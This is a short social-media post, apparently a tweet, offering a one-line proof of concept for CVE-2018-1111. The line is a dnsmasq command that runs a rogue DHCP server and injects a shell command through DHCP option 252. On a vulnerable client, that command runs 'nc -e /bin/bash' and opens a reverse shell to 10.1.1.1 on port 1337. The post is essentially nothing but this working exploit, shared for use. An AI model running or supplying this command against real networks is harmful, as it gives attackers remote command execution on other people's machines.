 Barkın Kılıç
@Barknkilic

Following

#CVE-2018-1111 tweetable PoC :) dnsmasq --interface=eth0 --bind-interfaces --except-interface=lo --dhcp-range=10.1.1.1,10.1.1.10,1h --conf-file=/dev/null --dhcp-option=6,10.1.1.1 --dhcp-option=3,10.1.1.1 --dhcp-option="252,x'&nc -e /bin/bash 10.1.1.1 1337 #" cc: @cnbrkbolat